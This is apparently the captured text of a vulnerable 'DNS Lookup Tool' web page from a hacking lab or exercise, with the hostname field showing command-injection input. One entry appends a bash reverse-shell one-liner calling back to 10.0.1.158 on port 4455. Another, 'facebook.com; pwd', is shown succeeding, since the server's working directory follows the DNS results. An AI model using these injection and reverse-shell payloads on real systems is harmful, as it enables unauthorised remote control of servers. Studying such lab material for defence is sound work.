 DNS Lookup Tool
Enter hostname: www.google.com; bash -c 'bash -i >& /dev/tcp/10.0.1.158/4455 0>&1' Lookup
Results for: facebook.com; pwd
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: facebook.com
Address: 57.144.238.1
Name: facebook.com
Address: 2a03:2880:f377:1:face:b00c:0:25de
/var/www/html